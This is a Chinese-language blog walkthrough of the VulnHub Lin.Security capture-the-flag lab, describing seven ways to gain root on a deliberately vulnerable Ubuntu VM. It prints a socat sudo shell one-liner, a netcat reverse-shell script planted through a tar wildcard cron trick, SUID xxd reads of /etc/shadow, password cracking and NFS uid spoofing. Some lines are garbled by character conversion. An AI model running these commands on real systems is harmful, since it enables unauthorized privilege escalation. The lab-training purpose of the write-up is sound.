**

VulnHub-Lin.Security: 1-Walkthrough

**

靶机地址:https://www.vulnhub.com/entry/linsecurity-1,244/

靶机难度:中级(CTF)

靶机发布日期:2018年7月11日

靶机描述:在in.security,我们希望开发一个Linux虚拟机,该虚拟机在编写本文时基于最新的Ubuntu发行版(18.04 LTS),但存在许多漏洞,这些漏洞使用户无法升级扎根在盒子上。旨在帮助理解某些内置应用程序和服务(如果配置错误)可能会被攻击者滥用。

我们已将该框配置为模拟真实世界的漏洞(尽管位于单个主机上),这将帮助您完善本地特权升级技能,技术和工具集。从简单到中级都有许多挑战,我们很高兴看到您用来解决这些挑战的方法!

该图像不到1.7 GB,可以使用上面的链接下载。打开OVA文件时,将导入并使用NAT适配器配置名为lin.security的VM,但是可以通过首选虚拟化平台的首选项将其更改为桥接。

首先,您可以使用以下凭据登录主机:bob / secret

目标:得到root权限

作者:大余

时间:2020-01-20

请注意:对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

七种攻击方式

这边直接给了低权限的用户密码…bob / secret,这边我还是习惯于kali登录他,进行渗透…

IP:192.168.56.125

IP:192.168.56.125

开了很多端口…还是从本地ssh上去登录吧…

看到介绍这个靶机应该是漏洞百出…供我们学习操作用的…

先拿个权限试试,看到没开80端口…估计是走linux类型的提权方式了…

尝试在谷歌找这个版本的漏洞,都试了几个,目前没成功过…

可以看到bob被授予访问权限以在可扩展程序上运行范围内容有很多…

这边https://gtfobins.github.io/参考这个学习github里面很多讲解sudo下的提权…

方法1:

如果sudo -l遇到socat,可以直接一条命令拿权限…

命令:sudo socat tcp-listen:6666,reuseaddr,fork exec:sh,pty,stderr,setsid,sigint,sane

命令:soat FILE:tty,raw,echo=0 TCP:127.0.0.1:6666

提权成功…!!!

这也提权成功…!!

这也成功了!!!

还可以用git…提权

等等…只要sudo -l 中/user/bin/目录下的形式都有方法提权…参考:https://gtfobins.github.io/

方法2:

在现代Linux系统上,用户密码哈希存储在/etc/shadow中。如果我们查看/etc/passwd,通常会看到以下内容:

roroot❌0:0:root:/root:/bin/bash…

在这种情况下,x表示该用户的密码哈希存储在/etc/shadow中。但是,可以用此x替换/etc/passwd中的哈希,然后由主机对其进行评估…

列如JTR或hash-identifier之类的工具将有助于将该哈希识别为descrypt,然后我们可以将其扔给JTR或hashcat进行破解看看…

方法3:

cron作业方法攻击,这里可以参考(链接)

链接在上面()有…



在攻击会话中执行…

命令:

echo “mkfifo /tmp/dayu; nc 127.0.0.1 6666 0</tmp/dayu | /bin/sh >/tmp/dayu 2>&1; rm /tmp/dayu” > shell.sh && chmod +x shell.sh

echo “” > “–checkpoint-action=exec=sh shell.sh”

echo “” > --checkpoint=1

在有关Lin.security的另一个会话中,我们需要运行一个侦听器…成功提权

方法4:

利用隐藏文件…

有时最简单的漏洞隐藏在视线中…

找下…

用ls或者find找都可以…

命令:ls -alR /home 或者…

命令:find / -name “." -type f -path "/home/” -exec ls -al {} ; (此命令随意都可以套用)

使用secret进入了susan用户…

提权需要密码…找下系统中有哪些文件

命令:ls -alt find / -perm -4000 -type f 2>/dev/null |grep -v snap

发现XXD文件…可以找到账号…参考

此命令将从我们传递的文件中读出一个十六进制转储,也可以用另一种方法将转储转换为原始文件,可以使用xxd读取任何文件,由于它是“ setuid”,因此我们可以使用root权限进行操作…





复制文件/etc/passwd和文件/etc/shadow,将使用archifamoso rockyou.txt作为单词列表从Kali中进行暴力破解…

root:secret123:0:0:root:/root:/bin/bash

bob㊙️1000:1004:bob:/home/bob:/bin/bash

insecurity:P@ssw0rd:0:0:😕:/bin/sh

使用secret123登陆…

成功提权…

方法5:

SUID#1提权…

使用以下命令快速找到所有SUID文件:

命令:find / -perm -4000 -type f -exec ls -la {} 2>/dev/null ;

这个方法和上面4差不多,但是用户不一样…上面是susan用户下的

这里是bob用户下的…

方法6:

SUID#2提权…

使用以下命令快速找到所有SUID文件:

发现taskset利用,参考

成功提权…

方法7:



NFS(低特权访问)提权…(前面章节也有说过NFS)

nmap扫描结果中可以看到SSH和NFS(分别为TCP 22和2049)都已经打开…

确认了NFS起来了…





这边用/home/peter进行挂载…

在Kali上挂载了NFS共享,可以创建一个具有与导出(1001/1005)相同的uid/gid的新用户,然后又成为该用户即可…

作为peter,现在可以写入导出文件…

现在可以访问Lin.security上的/home/pete了…然后使用ssh密匙进行链接即可…

创建好后在peter上创建个.ssh目录,用于放密匙的…

后续继续跟上一样提权即可…

看到靶机的说明介绍应该还有很多很多方法…例如还能在peter用户下的strace id进行提权等等…

如果有更多的方法希望小伙伴和我说说…一起交流学习,加油!

由于我们已经成功得到root权限,因此完成了简单靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。

1488

1488

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?